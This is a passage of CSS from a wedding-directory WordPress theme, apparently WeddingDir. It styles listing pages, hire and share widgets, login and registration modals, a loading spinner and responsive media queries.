}

.hired-modal-content .thumb {
	width: 70px;
	margin: 0 auto 1rem;
	position: relative;
}

.hired-modal-content .thumb img {
	border-radius: 7px;
}

.hired-modal-content .thumb i {
	position: absolute;
	top: -10px;
	right: -10px;
	width: 20px;
	height: 20px;
	background: green;
	color: #FFF;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	font-size: 0.70rem;
	line-height: 1;
}

.hired-modal-content .info {
	font-weight: 700;
	color: var( --weddingdir-color-dark-cyan, #01aeaf );
}

.hired-modal-content .close {
	background: transparent;
	color: #b0b0b0;
	height: 0;
	width: 0;
	top: 25px;
	position: absolute;
	right: 25px;
}

.hired-modal-content .close:hover {
	color: var( --weddingdir-color-dark-cyan, #01aeaf );
}

.share-social {
	position: absolute;
	top: 0;
	right: -70px;
	font-size: 0.875rem;
	color: #5c5c5c;
	text-align: center;
	display: flex;
	flex-direction: column;
}

.share-social a {
	display: block;
	max-width: 24px;
	margin: 0 auto;
}

.share-social a:hover {
	color: #f29008;
}

.share-social a:not(:last-child) {
	margin-bottom: 0.3rem;
}



.hired-buttons {
	margin-bottom: 1.5rem;
	font-size: 1rem;
}

.hired-buttons a {
	color: #232323;
	font-weight: 700;
}

.hired-buttons a:not(:last-child) {
	margin-right: 0.5rem;
}

.hired-buttons a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.hired-buttons a i {
	color: var( --weddingdir-color-cyan, #00aeaf );
	padding-right: 4px;
}

.hired-buttons a.active-like i {
	color: #e84647;
}

.hired-buttons a.active-hired i {
	color: #388e3c;
}



.hightlight-section-singular {
	float: right;
	margin-left: 1rem;
	margin-bottom: 1rem;
	background: #f6f6f7;
	padding: 1.5rem;
	max-width: 250px;
	color: #303030;
}

.hightlight-section-singular h4 {
	color: var( --weddingdir-color-orange, #f48f00 );
	font-weight: 700;
	margin-bottom: 1.1rem;
}

.highlight-listing small {
	font-size: 0.875rem;
	color: #121212;
	display: block;
	margin-bottom: 0.3rem;
	font-weight: bold;
}

.highlight-listing:last-child p {
	margin-bottom: 0;
}



.singular-menu-slider .pop-btn a {
	cursor: pointer;
}

.singular-menu-slider .top-head {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 1rem;
	margin-bottom: 1rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.singular-menu-slider .top-head .price {
	font-size: 1.125rem;
	color: #2d2d2d;
	font-weight: 700;
}

.singular-menu-slider .head {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-size: 1.125rem;
	display: flex;
	line-height: 1;
	align-items: center;
	letter-spacing: -0.04rem;
}

.singular-menu-slider .head i {
	color: var( --weddingdir-color-orange, #f48f00 );
	font-size: 1.875rem;
	display: flex;
	align-items: center;
	margin-right: 1.3rem;
}

.singular-menu-slider .top-head span {
	color: #949494;
	display: block;
	font-size: 1rem;
	margin-bottom: 0.4rem;
}

.singular-menu-slider .pop-btn a {
	color: var( --weddingdir-color-orange, #f48f00 );
	font-size: 0.875rem;
}

.singular-menu-slider .pop-btn a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.singular-menu-slider .pop-btn a i {
	position: relative;
	top: 1px;
	padding-left: 3px;
}


#listing-singular-menu .owl-nav {
	position: relative;
	height: 50px;
	transform: none;
	margin-top: 1.5rem;
	text-align: center;
	width: 100%;
	justify-content: center;
}

#listing-singular-menu.owl-carousel .owl-nav button.owl-prev,
#listing-singular-menu.owl-carousel .owl-nav button.owl-next {
	position: relative;
	background: var( --weddingdir-color-cyan, #00aeaf );
	width: 40px;
	height: 40px;
	color: #fff;
}
#listing-singular-menu.owl-carousel .owl-nav button.owl-prev:hover,
#listing-singular-menu.owl-carousel .owl-nav button.owl-next:hover {
	background: #fde9cc;
	color: #323232;
}

#listing-singular-menu.owl-carousel .owl-nav button.owl-prev {
	left: -5px;
}

#listing-singular-menu.owl-carousel .owl-nav button.owl-next {
	right: -5px;
}

.modal .singular-menu-slider {
	width: 100%;
}

.modal .singular-menu-slider .top-head {
	padding: 1rem;
	margin: 0;
	border: none;
}

.singular-menu-modal strong {
	font-weight: 700;
	font-size: 1.125rem;
	display: block;
	margin-bottom: 0.4rem;
}


.facilites-box:not(:last-child) {
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 1.5rem;
}

.facilites-box {
	padding-bottom: 1.5rem;
	font-size: 0.875rem;
}

.facilites-box .btn-link {
	font-weight: 700;
	text-decoration: underline;
}

.facilites-box p {
	margin-bottom: 0.5rem;
}

.facilites-box .head-wrap {
	display: flex;
	justify-content: space-between;
	margin-bottom: 1rem;
}

.facilities-content-head .facilities-head-left {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-size: 1.125rem;
	display: flex;
	flex-direction: column;
	letter-spacing: -0.04rem;
	font-weight: 500;
	margin-right: 1rem;
}

.facilities-content-head span {
	color: #949494;
	font-weight: 400;
	display: block;
	font-size: 0.875rem;
	margin-bottom: 0.4rem;
	line-height: 1;
}

.facilities-head-right {
	display: flex;
}

.facilities-head-right .seating-capacity {
	margin-right: 0.5rem;
}

.facilities-head-right .seating-capacity,
.facilities-head-right .price-per-plate {
	display: flex;
	align-items: center;
}

.facilities-head-right .seating-capacity small,
.facilities-head-right .price-per-plate small {
	font-size: 0.775rem;
	color: #949494;
	width: 60px;
	line-height: 1;
	text-align: right;
}

.facilities-head-right .seating-capacity .count,
.facilities-head-right .price-per-plate .count {
	font-size: 1.125rem;
	border-radius: 4px;
	height: 40px;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 55px;
	font-weight: 700;
	margin-left: 0.5rem;
}

.facilities-head-right .seating-capacity .count {
	background-color: #f6f6f7;
}

.facilities-head-right .price-per-plate .count {
	background-color: var( --weddingdir-color-orange, #f48f00 );
	color: #FFF;
}

.facilities-head-right .price-per-plate .count sup {
	font-size: 0.78rem;
	font-weight: normal;
}

.facilites-thumb-gallery {
	border-radius: 4px;
}

.facilites-thumb-gallery .owl-carousel .owl-dots button span {
	width: 12px;
	height: 12px;
	margin: 0 2px;
}

.facilites-thumb-gallery a {
	position: relative;
	display: block;
	transition: all 400ms ease-in-out;
	border-radius: 4px;
	overflow: hidden;
}

.facilites-thumb-gallery a .content {
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	width: 100%;
	top: 0%;
	left: 0;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #FFF;
	flex-direction: column;
	font-size: 1.5rem;
	transition: all 400ms ease-in-out;
	opacity: 0;

}

.facilites-thumb-gallery a .content span {
	font-size: 1.875rem;
	display: block;
	font-weight: 700;
	line-height: 1;
	padding-bottom: 0.3rem;
}

.facilites-thumb-gallery .vendor-gallery {
	margin-bottom: 0;
}

.facilites-thumb-gallery a:hover .content {
	background: rgba(0, 174, 175, 0.7);
	transition: all 400ms ease-in-out;
	opacity: 1;
}


.breadcrumbs-wrap {
	background: #e5eeee;
	padding: 1rem 0;
	margin-top: 0;
	font-size: 0.875rem;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
	width: 100%;
}

.breadcrumbs-wrap .breadcrumb {
	background: transparent;
	box-shadow: none;
	bottom: 0;
	padding: 0;
	margin: 0;
	font-size: 0.875rem;
}

.breadcrumbs-wrap .breadcrumb .breadcrumb-item:nth-child(1)+.breadcrumb-item::before {
	display: none;
}

.breadcrumbs-wrap .breadcrumb .breadcrumb-item+.breadcrumb-item::before {
	top: 1px;
	content: "\f105";
	font-size: 0.9rem;
	color: var( --weddingdir-color-teal, #005b5c );
}

.breadcrumbs-wrap .breadcrumb::after {
	display: none;
}

.search-head {
	color: var( --weddingdir-color-teal, #005b5c );
	margin-right: 1rem;
}

.search-head i {
	color: var( --weddingdir-color-teal, #005b5c );
	margin-right: 0.5rem;
}

.contest-wrap {
	background: #fbd299;
	padding: 1.5rem;
	font-size: 0.875rem;
	margin-top: 0.5rem;
	border-bottom-right-radius: 7px;
	border-bottom-left-radius: 7px;
	position: relative;
}

.contest-wrap::before {
	content: "";
	position: absolute;
	top: -7px;
	left: 45px;
	width: 15px;
	height: 15px;
	background: #fbd299;
	transform: rotate(45deg);
}

.contest-wrap .head small {
	text-transform: uppercase;
	display: block;
	font-size: 0.875rem;
}

.contest-wrap .head {
	font-weight: 700;
	color: #3b3b3b;
	font-size: 1.25rem;
	padding-bottom: 0.5rem;
}

.contest-wrap .link-more {
	color: var( --weddingdir-color-orange, #f48f00 );
	font-weight: 700;
	text-decoration: underline;
}

.contest-wrap .link-more:hover {
	color: #3b3b3b;
}


.awards-img-wrap {
	display: flex;
}

.awards-img-wrap .awards-img {
	border-radius: 7px;
	padding: 0.7rem;
	background: #f3f3f4;
}

.awards-img-wrap .awards-img:not(:last-child) {
	margin-right: 1rem;
}

.singular-team-wrap .team-item:not(:last-child) {
	border-bottom: 1px solid #ededed;
	margin-bottom: 1.5rem;
}


.singular-team-wrap .team-item {
	display: flex;
}

.singular-team-wrap .team-item .thumb {
	width: 75px;
	flex-shrink: 0;
	margin-right: 1.5rem;
	border-radius: 3px;
	overflow: hidden;
}

.singular-team-wrap .team-item .content {
	flex-grow: 1;
}

.singular-team-wrap .team-item:last-child .content p {
	margin: 0;
}

.singular-team-wrap .team-item .content h3,
.singular-team-wrap .team-item .content h5 {
	font-family: "muliregular" !important;
}

.singular-team-wrap .team-item .content h3 {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-size: 1.125rem;
	font-weight: 500;
}

.singular-team-wrap .team-item .content h5 {
	color: #7a7a7a;
	font-size: 0.875rem;
}

.singular-deal .header {
	border-bottom: 1px solid #ededed;
	margin-bottom: 1rem;
	padding-bottom: 1rem;
	display: flex;
	justify-content: space-between;
}

.singular-deal .header .deal-head h6 {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-weight: 700;
	text-transform: uppercase;
}

.singular-deal .header .deal-head h3 {
	color: #f19008;
	margin-bottom: 0;
}

.singular-deal .header .deal-price {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-size: 1.625rem;
	font-weight: 600;
}

.singular-deal .header .deal-price small {
	display: block;
	color: #5b5b5b;
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1;
}

.singular-deal .header .deal-price span {
	color: #5b5b5b;
	font-size: 0.75rem;
	font-weight: 400;
}

.header-amenities {
	/* margin-right: 1rem; */
}

.reviews .header-amenities {
	margin-left: 0.8rem;
}

.header-amenities i {
	background: var( --weddingdir-color-dark-cyan, #01aeaf );
	color: #FFF;
	width: 24px;
	border-radius: 50px;
	height: 24px;
	text-align: center;
	display: inline-block;
	line-height: 24px;
	margin-right: 0.5rem;
}


.show-read-more .more-text {
	display: none;
}

.show-read-more .read-more,
.show-read-more .link {
	text-decoration: underline;
	font-weight: bold;
}

.show-read-more .addText {
	display: none;
}

.vendormenu-anim.fixed .share-social {
	display: none;
}

.vendormenu-anim .share-social a {
	color: #333;
}

.vendormenu-anim .share-social a:hover {
	color: #f29008;
}

.listing-faq-section p {
	font-weight: 600;
}

.listing-faq-section ul {
	padding: 0;
}

.listing-faq-section ul li {
	padding-bottom: 5px;
	width: 33%;
	color: var( --weddingdir-color-orange, #f48f00 );
	float: left;
	position: relative;
	font-size: 1rem;
	margin: 0;
	text-align: left;
	list-style: none;
}

.listing-faq-section ul li:before {
	content: "\f00c";
	font-family: 'FontAwesome';
	padding-right: 5px;
}


.singular-menu-modal iframe {
	width: 100%;
	height: 600px;
}


.singular-menu-modal iframe {
	width: 100%;
	height: 600px;
}

/**
 *  Real Wedding
 *  ------------
 */
.realwedding-gallery img {
	margin-bottom: 30px;
}

.realwedding-vendor-team .weddingdir_listing:last-child .result-list {
	border: none;
	padding-bottom: 0px;
}


/**
 *  Couple login and registration model popup
 *  -----------------------------------------
 */
/* Login With SIdebar */
.login-sidebar-pad {
	padding: 4rem;
	max-width: 500px;
	margin: 0 auto;
}

.sidebar-img {
	background-size: cover;
}

.social-logins-btn {
	margin: 1rem auto;
}

.social-logins-btn a {
	border-radius: 3px;
	display: block;
	border: 1px solid #e5e5e5;
	margin-top: 1rem;
	padding: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}

.social-logins-btn a img {
	width: 24px;
	margin-right: 10px;
}

.social-logins-btn a:hover {
	border-color: #302d34;
}

.or-text {
	font-weight: 700;
	margin-bottom: 1.5rem;
}

.login-footer {
	background-color: #f8f8f9;
	padding: 3rem;
	text-align: center;
}

.register-form {
	max-width: 80%;
	padding: 3rem 0;
}

.register-btn {
	border-bottom: 1px solid #e2e2e2;
}

.register-btn .social-logins-btn {
	max-width: 300px;
}

#weddingdir_couple_registration_model_popup .modal-content {
	border: none;
}

#weddingdir_couple_login_model_popup .modal-content,
#weddingdir_couple_registration_model_popup .modal-content {
	border: none;
	overflow: hidden;
}

.datepicker-container {
	z-index: 1059 !important;
}




#weddingdir-location-tax-tab {
	border: 0;
	border-bottom: 1px solid #dadada;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}





/**
 *  Search Listing Page
 *  -------------------
 */
/** Pagination jQuery **/

.pricing-filter-block {
	padding: 20px 15px;
}

#pricing-rang-slider {
	margin: 10px;
}

.listing-category-to-get-amenities,
.listing-category-to-get-subcategory {
	padding: 0.6rem 1rem;
	border-top: 1px solid #e5e5e5;
}

.listing-category-accordion-section {
	border-radius: 5px;
	background: #fff;
	margin-bottom: 1.2rem;
}

.listing-category-accordion-section .head {
	padding: 1rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.listing-category-accordion-section ul li {
	width: 19%;
	display: inline-block;
	margin: 0.4rem 0;
}

.listing-filter-data-seating {
	padding: 0.6rem 1rem;
	border-top: 1px solid #e5e5e5;
}

.listing-filter-data-seating ul li {
	width: 19%;
	display: inline-block;
	margin: 0.4rem 0;
}

.listing-filter-data-seating .list-unstyled {
	margin-bottom: 0;
}

/**
 *  ------
 *  Loader 
 *  ------
 */
.loader-ajax {
	border-radius: 50%;
	width: 22px;
	height: 22px;
	border: 0.3rem solid rgba(255, 255, 255, 0.2);
	border-top-color: white;
	-webkit-animation: spin 1s infinite linear;
	animation: spin 1s infinite linear;
	top: 13px;
	position: absolute;
	left: 13px;
	transform: translate(-50%, -50%);
}

.loader-ajax-container {
	opacity: 1;
	visibility: visible;
	transition: 0.4s;
}

.loader-ajax-container-wrap {
	background-color: rgb(248 248 249);
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 99;
	left: 0;
	top: 0;
}

.loader-ajax-container {
	position: absolute;
	margin: 0 auto;
	text-align: center;
	left: 0;
	right: 0;
	z-index: 100;
	top: calc(50% - 15px);
	transform: translateY(-50%);
	background: var( --weddingdir-color-orange, #f48f00 );
	height: 48px;
	width: 48px;
	border-radius: 50%;
	box-shadow: 0 0 20px rgb(102 103 107 / 40%);
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

/**
 *  Listing Location Taxonomy Page
 *  ------------------------------
 */
.listing-not-found {
	padding: 2rem;
	text-align: center;
	max-height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
}

#weddingdir_listing_category_term_map {
	height: 600px;
}

.find-listing-location-button {
	line-height: 26px;
}

.weddingdir-listing-location-filter-heading #listing-location {
	border-radius: 5px;
}

/**
 *  Listing Category Taxonomy Page
 *  ------------------------------
 */

#weddingdir_listing_category_term_map {
	height: 600px;
}


.find-listing-location-button {
	line-height: 24px;
}

.weddingdir-listing-location-filter-heading #listing-location {
	border-radius: 5px;
}

/**
 *  Forgot Password Model
 *  ---------------------
 */
/* Login With SIdebar */
.login-sidebar-pad {
	padding: 4rem;
	max-width: 500px;
	margin: 0 auto;
}

.sidebar-img {
	background-size: cover;
}

.social-logins-btn {
	margin: 2rem auto;
}

.social-logins-btn a {
	border-radius: 3px;
	display: block;
	border: 1px solid #e5e5e5;
	margin-top: 1rem;
	padding: 0.5rem;
	display: flex;
	justify-content: center;
	align-items: center;
}

.social-logins-btn a img {
	width: 24px;
	margin-right: 10px;
}

.social-logins-btn a:hover {
	border-color: #302d34;
}

.or-text {
	font-weight: 700;
	margin-bottom: 1.5rem;
}

.login-footer {
	background-color: #f8f8f9;
	padding: 3rem;
	text-align: center;
}
.register-form {
	max-width: 80%;
	padding: 3rem 0;
}

.register-btn {
	border-bottom: 1px solid #e2e2e2;
}

.register-btn .social-logins-btn {
	max-width: 300px;
}

#weddingdir_forgot_password_model_popup .modal-content {
	border: none;
}

#weddingdir_forgot_password_model_popup .modal-content,
#weddingdir_forgot_password_model_popup .modal-content {
	border: none;
	overflow: hidden;
}

.datepicker-container {
	z-index: 1059 !important;
}

/**
 *  Vendor Registration Model Popup
 *  -------------------------------
 */
.login-sidebar-pad {
	padding: 4rem;
	max-width: 500px;
	margin: 0 auto;
}

.sidebar-img {
	background-size: cover;
}

.social-logins-btn {
	margin: 2rem auto;
}

.social-logins-btn a {
	border-radius: 3px;
	display: block;
	border: 1px solid #e5e5e5;
	margin-top: 1rem;
	padding: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}

.social-logins-btn a img {
	width: 24px;
	margin-right: 10px;
}

.social-logins-btn a:hover {
	border-color: #302d34;
}

.or-text {
	font-weight: 700;
	margin-bottom: 1.5rem;
}

.login-footer {
	background-color: #f8f8f9;
	padding: 3rem;
	text-align: center;
}
.register-form {
	max-width: 80%;
	padding: 3rem 0;
}

.register-btn {
	border-bottom: 1px solid #e2e2e2;
}

.register-btn .social-logins-btn {
	max-width: 300px;
}

#weddingdir_vendor_registration_model_popup .modal-content {
	border: none;
}

#weddingdir_vendor_login_model_popup .modal-content,
#weddingdir_vendor_registration_model_popup .modal-content {
	border: none;
	overflow: hidden;
}

.datepicker-container {
	z-index: 1059 !important;
}

/**
 *  WeddingDir - Core Style
 *  -----------------------
 */
div.nsl-container[data-align="left"] {
    text-align: center !important;
}
.select2-container--form-light .select2-dropdown ul.select2-results__options,
.select2-container--form-dark .select2-dropdown ul.select2-results__options {
    max-height: 300px;
    overflow: scroll;
}

textarea.weddingdir-textarea-limit{
    resize: none;
}
span.count_message {
    background-color: #f7f7f7;
    margin-top: -40px;
    margin-right: 10px;
    padding: 3px 10px;
    border-radius: 45px;
    position: absolute;
    right: 15px;
    font-weight: bold;
    font-size: 10px;
}
span.count_message.textarea {
    bottom: 10px;
}
span.count_message.weddingdir-editor {
    bottom: 20px;
}


/**
 *  -----------
 *  @ MEDIA CSS
 *  -----------
 */
@media (max-width: 1400px) {
	/* Home Styles */
	.slider-wrap {
		min-height: auto;
	}

	.slider-versin-two .slider-wrap {
		min-height: 700px;
	}

	/* About Page Style */
	.callout-text .section-title h1 {
		font-size: 2rem;
	}

	/* Listing With Map */
	.map-container {
		order: 0;
		min-height: 500px;
		width: 100%;
	}

	.listing-content {
		width: 100%;
		height: auto;
		overflow: inherit;
	}
}

@media (max-width: 1200px) {

	.form-light.custom-radio .custom-control-input:checked~.custom-control-label::after,
	.form-dark.custom-radio .custom-control-input:checked~.custom-control-label::after {
		left: -20px;
	}

	/* Listing With Map */
	.listing-filter-data ul li {
		width: 24%;
	}

	/* Vendor Listing Single */
	.vendor-tab-circle {
		position: relative;
		top: -18px;
	}

	.vendor-tab-circle .nav {
		justify-content: center;
	}

	#weddingdir-listing-singular-gallery-tab-carousel,
	.vendor-single-slider .single-img,
	.vendor-single-slider .slider-frame iframe,
	#weddingdir-listing-singular-gallery-tab-carousel .item,
	#street-view {
		height: 475px !important;
		min-height: 475px !important;
	}
}

@media (max-width: 991.99px) {

	/**
	 *  Header Version One - Topbar
	 *  ---------------------------
	 */
	.top-bar-stripe .top-icons>span {
		display: flex;
		margin: 0;
		align-items: center;
		justify-content: center;
		margin-bottom: 10px;
	}

	.top-bar-stripe .top-icons>span i {
		margin-right: 0.5rem;
	}

	.top-bar-stripe {
		text-align: center;
		padding-top: 0.4rem;
	}

	.top-bar-stripe .social-icons {
		justify-content: center;
		width: 100%;
	}

	.top-bar-stripe .social-icons li {
		border: none !important;
	}

	/**
	 *  Header version one
	 *  ------------------
	 */
	.header-version-one .navbar-expand-md .navbar-nav .nav-link,
	.header-version-one .navbar-expand-lg .navbar-nav .nav-link {
		padding: 0.6rem 0.4rem;
		display: block;
	}

	.header-version-one .dropdown-toggle::after {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
	}

	.header-version-one li.dropdown>a.dropdown-item::after,
	.header-version-one .dropdown-menu .dropdown-toggle::after {
		content: "\f078";
	}

	.header-version-one .navbar-expand-lg .navbar-nav .user-profile {
		flex-direction: column;
	}

	.header-version-one .navbar-expand-lg .navbar-nav .user-profile .nav-link {
		width: 100%;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}

	.header-version-one .navbar .user-profile .dropdown-menu {
		width: 100%;
	}

	.header-version-one .dropdown-menu {
		box-shadow: none;
		transition: none !important;
		animation: none !important;
		background: #f8f8f9;
	}

	/**
	 *  Header version Two
	 *  ------------------
	 */
	.header-version-two .navbar-expand-md .navbar-nav .nav-link,
	.header-version-two .navbar-expand-lg .navbar-nav .nav-link {
		padding: 0.6rem 0.4rem;
		display: block;
	}

	.header-version-two .dropdown-toggle::after {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
	}

	.header-version-two li.dropdown>a.dropdown-item::after,
	.header-version-two .dropdown-menu .dropdown-toggle::after {
		content: "\f078";
	}

	.header-version-two .navbar-expand-lg .navbar-nav .user-profile {
		flex-direction: column;
	}

	.header-version-two .navbar-expand-lg .navbar-nav .user-profile .nav-link {
		width: 100%;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}

	.header-version-two .navbar .user-profile .dropdown-menu {
		width: 100%;
	}

	.header-version-two .dropdown-menu {
		box-shadow: none;
		transition: none !important;
		animation: none !important;
		background: #f8f8f9;
	}

	/**
	 *  Slider Version One
	 *  ------------------
	 */
	/* Home Styles */
	.home-slider::after {
		display: none;
	}

	.slider-wrap {
		margin-top: 0;
	}


	.slider-versin-one .slider-content {
		position: relative;
		top: 0;
		transform: none;
		left: 0;
		width: 100%;
		padding: 4rem 0;
	}

	.slider-versin-one .slider-content h1,
	.slider-versin-one .slider-content .txt-white {
		color: #121212;
	}

	.slider-versin-two .slider-wrap {
		display: flex;
		align-items: center;
	}

	.slider-versin-two .slider-wrap .slider-content h1,
	.slider-versin-two .slider-wrap .slider-content .txt-white {
		color: #fff;
	}


	/**
	 *  Listing Layout Two
	 *  ------------------
	 */
	body.right-sidebar section.content-area [class*=weddingdir-section]:last-child {
		margin-bottom: 40px;
	}

	/**
	 *  ----------------
	 *  Listing Layout 2
	 *  ----------------
	 */
	.result-list .content .bottom {
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin-top: auto;
		flex-direction: column;
	}

	.result-list .content .bottom .badge-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		width: 100%;
		margin-bottom: 1rem;
	}

	.result-list .content .bottom .badge-wrap {
		display: flex;
		align-items: center;
	}

	.result-list .content .bottom .badge-wrap .price-map {
		margin-right: 1rem;
	}

	.result-list .content .bottom .badge-wrap {
		display: flex;
		align-items: center;
	}

	.result-list .content .bottom .badge-wrap .price-map {
		margin-right: 1rem;
	}

	.result-list .content .bottom .weddingdir-request-quote-btn,
	.result-list .content .bottom .weddingdir-request-quote-btn .btn {
		width: 100%;
	}

	.post-content .post-img {
		margin-bottom: 20px;
	}

	.blog-wrap-home .post-content .post-img {
		margin-bottom: 0;
	}

	header.fixed-top {
		position: relative !important;
	}

	.breadcrumbs-page,
	.vendor-bg,
	.vendor-single-slider,
	.real-wedding-single-wrap,
	.search-result-header,
	.map-listing-wrap {
		margin-top: 0;
	}


	/* About Page Style */
	.callout-text {
		padding: 4rem;
		max-width: 100%;
	}

	.customer-feedback-wrap .name-wrap img {
		width: 100px;
	}

	.ideas-tips-wrap [class*="col"] {
		width: 33.33%;
		max-width: 33.33%;
	}

	.fashion-gallery:hover .product-type-external .fashion-gallery .content-wrap {
		position: absolute;
		z-index: 99;
		bottom: -62px;
		width: 100%;
		-webkit-transition: all 400ms ease-in-out;
		-moz-transition: all 400ms ease-in-out;
		-o-transition: all 400ms ease-in-out;
		-ms-transition: all 400ms ease-in-out;
		transition: all 400ms ease-in-out;
	}

	/* Listing With Map */
	.listing-filter-data ul li {
		width: 32%;
	}

	/* Vendor Listing Single */
	#weddingdir-listing-singular-gallery-tab-carousel,
	.vendor-single-slider .single-img,
	.vendor-single-slider .slider-frame iframe {
		height: 400px;
		min-height: 400px;
	}

	body.admin-bar .vendor-nav-sticky,
	.vendor-nav-sticky {
		top: 10px;
	}

	.vendor-nav a {
		margin: 3px 5px !important;
		display: inline-block;
	}

	.anchor-fake {
		top: -85px;
	}

	#guest-capacity-dropdown {
		margin-bottom: 20px;
	}

	.section-title h1 {
		font-size: 1.8rem;
	}

	.callout-text h1 {
		font-size: 2rem;
	}

	.weddingdir-listing-singular-sections .card-shadow {
		margin-bottom: 40px;
	}

	.share-social {
		position: relative;
		flex-direction: row;
		right: 0;
		top: -73px;
	}

	.vendor-nav {
		margin-top: -4.7rem;
	}

	.share-social a {
		display: inline-block;
	}

	.share-social a:not(:last-child) {
		margin-bottom: 0;
	}

	.share-social a {
		margin-left: 0.7rem;
	}

	.breadcrumbs-wrap,
	.vendormenu-anim {
		animation: none !important;
		transition: none !important;
	}

	body.admin-bar .vendormenu-anim.fixed {
		position: inherit;
		background: inherit;
		box-shadow: inherit;
		top: inherit;
	}

	.singular-menu-modal iframe {
		width: 100%;
		height: 500px;
	}

	.weddingdir-listing-location-filter-heading h1.page-title {
		margin-bottom: 20px;
	}

	.load_map_with_lat_log_with_street_view,
	.marker_show_on_map {
		height: 475px;
	}
}

@media (min-width: 991.99px) {

	/**
	 *  Header Version One
	 *  ------------------
	 */
	header.header-anim.fixed .top-bar-stripe {
		height: 0px;
		overflow: hidden;
		opacity: 0;
		border: 0;
		padding: 0;
		min-height: auto;
		-webkit-transition: all 0.15s linear;
		-moz-transition: all 0.15s linear;
		-o-transition: all 0.15s linear;
		transition: all 0.15s linear;
	}
	.header-version-one.fixed .navbar {
		box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.09);

		-webkit-transition: all 0.15s linear;
		-moz-transition: all 0.15s linear;
		-o-transition: all 0.15s linear;
		transition: all 0.15s linear;
	}
	.header-version-one .navbar-brand {
		padding-top: .3125rem;
		padding-bottom: .3125rem;
	}

	/**
	 *  Header Version Two
	 *  ------------------
	 */
	.header-version-two.fixed .navbar {
		box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.09);

		-webkit-transition: all 0.15s linear;
		-moz-transition: all 0.15s linear;
		-o-transition: all 0.15s linear;
		transition: all 0.15s linear;
	}
	.header-version-two .navbar-brand {
		padding-top: .3125rem;
		padding-bottom: .3125rem;
	}

	/**
	 *  Listing Singular Page Section Navigation
	 *  ----------------------------------------
	 */
	.vendormenu-anim.fixed {
		top: 76px;
		width: 100%;
		left: 0;
		background: #FFF;
		z-index: 999;
		position: fixed;
		box-shadow: 0px 0px 100px 0px rgb(0 0 0 / 7%);
	}

	.vendormenu-anim.fixed .vendor-nav {
		box-shadow: none;
		padding: 1rem 0;
		margin: 0;
	}
}

@media (min-width: 992px) and (max-width: 1199.99px) {

	.header-version-one .navbar-expand-md .navbar-nav .nav-link,
	.header-version-one .navbar-expand-lg .navbar-nav .nav-link {
		padding: 1.5rem 0.4rem;
	}
	.header-version-one .navbar-expand-lg.fixed-top {
		padding: 0rem 15px;
	}

	.header-version-two .navbar-expand-md .navbar-nav .nav-link,
	.header-version-two .navbar-expand-lg .navbar-nav .nav-link {
		padding: 1.5rem 0.4rem;
	}
	.header-version-two .navbar-expand-lg.fixed-top {
		padding: 0rem 15px;
	}

	.vendor-nav-sticky {
		position: sticky;
		top: 48px;
		z-index: 99;
	}

	body.admin-bar .vendor-nav-sticky {
		position: sticky;
		top: 90px;
		z-index: 99;
	}

	body.admin-bar .vendormenu-anim.fixed {
		display: none;
	}

	html {
		font-size: 15px;
	}

	/* Home Styles */
	.why-choose-icons {
		margin-bottom: 3rem;
	}

	/* CTA Styles */
	.callout-text {
		max-width: 100%;
	}

	.calendar_wrap table td {
		padding: 8px;
	}
}

@media (max-width: 991px) {

	#weddingdir_vendor_login_model_popup .modal-dialog,
	#weddingdir_vendor_registration_model_popup .modal-dialog {
		max-width: 90%;
		margin-left: auto;
		margin-right: auto;
	}

	.modal.fade.show {
		padding: 0 !important;
	}

	#weddingdir_couple_registration_model_popup .sidebar-img {
		display: none;
	}

	#weddingdir_couple_registration_model_popup .custom-radio .custom-control-input:checked~.custom-control-label::after {
		left: -20px;
		top: 7px;
	}

	#weddingdir_forgot_password_model_popup .sidebar-img {
		display: none;
	}

	#weddingdir_forgot_password_model_popup .custom-radio .custom-control-input:checked~.custom-control-label::after {
		left: -20px;
		top: 6px;
	}

	#weddingdir_vendor_login_model_popup .modal-dialog,
	#weddingdir_vendor_registration_model_popup .modal-dialog {
		max-width: 90%;
		margin-left: auto;
		margin-right: auto;
	}

	.modal.fade.show {
		padding: 0 !important;
	}

	#weddingdir_vendor_registration_model_popup .sidebar-img {
		display: none;
	}

	#weddingdir_vendor_registration_model_popup .custom-radio .custom-control-input:checked~.custom-control-label::after {
		left: -20px;
		top: 6px;
	}
}

@media (max-width: 650px) {

	#weddingdir_vendor_registration_model_popup .custom-control-inline {
		display: flex;
		margin-bottom: 0.5rem;
	}

	#weddingdir_vendor_registration_model_popup .custom-control-inline .custom-control-label {
		padding: 5px 0 0 10px;
	}

	.register-btn .social-logins-btn {
		max-width: 90%;
	}

	.sliding-panel {
		background: #e5f7f7;
